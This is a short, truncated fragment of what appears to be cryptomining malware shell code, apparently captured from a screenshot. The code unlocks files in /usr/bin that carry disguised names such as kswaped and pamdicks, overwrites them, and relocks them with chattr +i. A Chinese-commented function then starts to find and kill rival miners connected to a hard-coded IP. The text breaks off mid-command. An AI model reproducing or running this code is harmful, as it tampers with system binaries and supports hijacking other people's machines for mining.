
chattr -i /usr/bin/systemd-network
chattr -i /usr/bin/pamdicks
echo 1 > /usr/bin/ip6network
echo 2 > /usr/bin/kswaped
echo 3 > /usr/bin/irqbalanced
echo 4 > /usr/bin/rctlcli
echo 5 > /usr/bin/systemd-network
echo 6 > /usr/bin/pamdicks
chattr +i /usr/bin/ip6network
chattr +i /usr/bin/kswaped
chattr +i /usr/bin/irqbalanced
chattr +i /usr/bin/rctlcli
chattr +i /usr/bin/systemd-network
chattr +i /usr/bin/pamdicks
fi
sleep 1
# 杀掉别人挖矿的进程
kill_miner_proc()
{
netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk